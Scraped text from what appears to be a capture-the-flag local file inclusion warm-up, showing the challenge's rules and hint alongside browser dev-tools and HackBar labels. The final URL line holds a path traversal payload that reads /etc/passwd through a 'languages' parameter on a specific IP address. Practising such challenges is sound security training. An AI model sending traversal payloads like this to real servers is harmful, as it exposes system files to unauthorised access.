 LFI Warmups - level 2
Hello I can speak 2 languages !
Rules
• include some critical file why not /etc/passwd
Challenge
Please Select a language of your choice : en/fr
HINT : Approved Paths, there is a languages directory, I wont tell you what's stocked in it ? ;)
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://49.232.142.230:13088/?languages=../../../../etc/passwd
Split URL